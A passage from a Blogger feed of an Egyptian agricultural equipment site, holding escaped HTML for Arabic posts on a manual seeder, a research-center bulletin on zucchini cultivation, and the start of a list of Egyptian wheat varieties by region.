center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0n2o2MwvFXEk1PJe53Gr0sRrjZZ6v_4FU2Q_1B1maJVXbBxYVT_p-RJN94IPp9swo2Ds9tYJ8dtIws7_bFuJNn8Ij2WFvMTPsw_EsaL59IfAVTWz09PtsksVX6HGJbX8DA6apnkSV4PkT\/s1600\/20768188_1290028614453940_1950396570229677801_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0n2o2MwvFXEk1PJe53Gr0sRrjZZ6v_4FU2Q_1B1maJVXbBxYVT_p-RJN94IPp9swo2Ds9tYJ8dtIws7_bFuJNn8Ij2WFvMTPsw_EsaL59IfAVTWz09PtsksVX6HGJbX8DA6apnkSV4PkT\/s320\/20768188_1290028614453940_1950396570229677801_n.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eبلانترات\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eشاهد الفيديو :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/emWtV3G1MsU\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/emWtV3G1MsU?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيمكنك اضافتنا على سناب شات ألآن : \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZsL_1uQLAjz9r3vfWDwmypPij7OptH2QwYd8aiolM2vNO2kPnxKwgNjilUSAj9kKf_kVhNwl5jVwCFX6M9k-t6l5Y9kgmjqGrzvIFecPlKZ6UHdqLr_sznAUgCnMievs3cLLugsjq0HTO\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"318\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZsL_1uQLAjz9r3vfWDwmypPij7OptH2QwYd8aiolM2vNO2kPnxKwgNjilUSAj9kKf_kVhNwl5jVwCFX6M9k-t6l5Y9kgmjqGrzvIFecPlKZ6UHdqLr_sznAUgCnMievs3cLLugsjq0HTO\/s1600\/snapchat+alsonbola+%25D8%25B3%25D9%2586%25D8%25A7%25D8%25A8+%25D8%25B4%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+low.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8340250808457527569\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/10\/seeder.html#comment-form","title":"6 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8340250808457527569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8340250808457527569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/10\/seeder.html","title":"بذارة الحبوب اليدوية | بذارة يدوية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3157226212984428238"},"published":{"$t":"2017-08-10T02:05:00.001-07:00"},"updated":{"$t":"2019-05-13T20:09:35.958-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكوسة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الكوسة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مركز البحوث الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرات مركز البحوث الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نشرة ارشادية"}],"title":{"type":"text","$t":"زراعة الكوسة | اهم المعاملات الزراعية لزراعة الكوسة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003Eنشرة إرشادية صادرة عن مركز البحوث الزراعية – الإدارة المركزية للإرشاد الزراعى والمادة العلمية من إعداد معهد بحوث البساتين .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: Arial,Helvetica,inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; direction: rtl; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s1600\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s400\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتحميل نشرة مركز البحوث الزراعية لزراعة الكوسة\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; font-family: inherit; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background: white none repeat scroll 0% 0%; font-family: inherit; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"background: white none repeat scroll 0% 0%; font-size: 20px; font-style: normal; font-weight: normal; letter-spacing: normal; line-height: 1; margin-bottom: 16px; text-align: right; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-EG\" style=\"font-family: \u0026quot;arial\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمقدمة النشرة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eتتبع الكوسة العائلة القرعية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003ECucurbitaceae\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit \u0026quot; , inherit;\"\u003Eالإسم العلمى:\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003ECucurbita pepo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cb\u003Eتعتبر الكوسة أهم محصول فى محاصيل الخضر التابعة للعائلة القرعية، وهو محصول صيفى ولكن يمكن زراعتة طوال العام.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eوتعتبر الكوسة غنية بالمواد الكربوهيدراتية والأحماض الأمنية بالإضافة إلى إحتوائها على عديد من الأملاح المعدنية المفيدة للإنسان.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003Eوتصل المساحة السنوية المنزرعة حوالى 95 الف فدان بإجمالى الإنتاجية، 725 ألف طن طبقاً لإحصائيات وزارة الزراعة لعام 2007م حيث تزرع على مدار السنة فى العروات الصيفية والنيلية والشتوية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background-color: white; font-size: 14px; font-style: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; ,;\"\u003Eلتحميل النشرة كاملة اضغط على الرابط بالاسفل :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;inherit\u0026quot; , inherit;\"\u003E\u003Ca href=\"https:\/\/www.file-upload.com\/vo46fllmoxj9\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"more\" style=\"-webkit-text-stroke-width: 0px; background-color: white; font-family: inherit; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3157226212984428238\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/08\/Courgettes.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3157226212984428238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3157226212984428238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/08\/Courgettes.html","title":"زراعة الكوسة | اهم المعاملات الزراعية لزراعة الكوسة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zqB90WcXRBZtUmwvPOJO-zinypIReMfGxr86cwgSr7OLmJuAKcfX_-sbbyvRSDzSrlk2VoRWXhIClvkeJEyII43-hAwedsUsieZwEe_rkLOTh97WYwqqdKpykdkHg-n-C01rB2YvBAsK\/s72-c\/%25D8%25A7%25D9%2584%25D9%2583%25D9%2588%25D8%25B3%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-948327179488037346"},"published":{"$t":"2017-05-11T06:38:00.000-07:00"},"updated":{"$t":"2017-08-09T07:57:07.237-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انواع بذور القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصاد القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شعير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eحدد البرنامج القومي للقمح بمعهد بحوث المحاصيل الحقلية أصناف  القمح ومناطق زراعتها على النحو التالي :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s1600\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s640\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eانواع بذور قمح\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eسخا 93 \u003C\/span\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسخا 94 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجيزة 168 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 7 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: 